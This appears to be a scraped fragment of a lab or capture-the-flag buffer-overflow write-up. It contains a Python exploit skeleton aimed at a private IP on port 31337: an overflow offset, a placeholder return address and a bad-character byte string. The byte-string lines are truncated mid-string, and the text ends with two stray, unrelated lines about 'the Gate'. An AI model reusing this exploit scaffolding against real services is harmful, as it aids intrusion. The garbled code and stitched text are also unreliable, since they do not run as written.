 import socket
ip = "192.168.88.132"
port = 31337
prefix = "gr4y "
offset = 141
overflow = "A" * offset
retn = "BBBB"
padding = ""
payload = ("\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x
"\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40\
"\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60\
"\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80\
"\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\
"\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\
"\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\
"\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff")
Approach the Gates
the machine when you are ready to release the Gate